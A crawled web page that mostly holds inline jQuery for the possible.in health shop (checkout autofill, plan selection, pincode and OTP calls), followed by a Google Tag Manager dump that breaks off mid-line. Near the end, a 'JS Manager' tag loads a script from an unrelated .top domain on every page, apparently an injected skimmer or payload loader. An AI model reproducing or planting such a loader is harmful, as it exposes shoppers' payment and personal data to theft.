        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/what-is-difference-between-being-obese-and-overweight.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/what-is-difference-between-being-obese-and-overweight.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/what-is-difference-between-being-obese-and-overweight.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-20 02:30:10 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 184151
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body 